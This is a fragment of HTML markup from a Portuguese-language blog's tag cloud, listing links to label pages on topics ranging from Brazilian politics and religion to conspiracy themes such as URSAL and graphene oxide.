<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
